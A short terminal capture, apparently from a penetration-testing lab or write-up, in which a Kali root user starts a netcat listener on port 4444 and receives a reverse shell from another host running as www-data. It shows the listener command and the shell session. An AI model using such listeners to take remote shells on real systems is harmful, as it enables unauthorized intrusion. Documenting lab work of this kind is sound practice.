 ┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.63] from (UNKNOWN) [192.168.0.170] 50816
/bin/sh: 0: can't access tty; job control turned off
$ ud
/bin/sh: 1: ud: not found
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$